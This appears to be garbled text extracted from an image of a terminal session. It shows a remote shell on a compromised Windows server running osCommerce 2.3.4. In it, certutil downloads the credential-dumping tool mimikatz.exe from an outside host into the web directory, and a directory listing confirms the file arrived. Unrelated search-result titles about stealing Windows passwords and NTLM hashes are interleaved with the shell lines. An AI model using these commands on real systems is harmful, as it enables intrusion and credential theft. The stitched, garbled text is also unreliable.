 RCE_SHELL$ certutil.exe -urlcache -f http://10.2.51.66:8000/mimikatz.exe mimikatz.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
https://netsec.ws
RCE_SHELL$ dir
Obtaining Windows Passwords - NetSec
Volume in drive C has no label.
Volume Serial Number is 14AF-C52C
Directory of C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes
Introduction to Hashing and how to retrieve Windows 10 ...
10/03/2021  09:35 PM    <DIR>          .
10/03/2021  09:35 PM    <DIR>          ..
04/11/2019  10:52 PM               447 application.php
10/03/2021  09:38 PM             1,118 configure.php
04/11/2019  10:52 PM    <DIR>          functions
10/03/2021  09:38 PM         1,088,416 mimikatz.exe
10/03/2021  09:13 PM                 0 TempWmicBatchFile.bat
4 File(s)      1,089,981 bytes
3 Dir(s)  19,505,844,224 bytes free
https://www.varonis.com
RCE_SHELL$ _
Exfiltrate NTLM Hashes with PowerShell Profiles | Varonis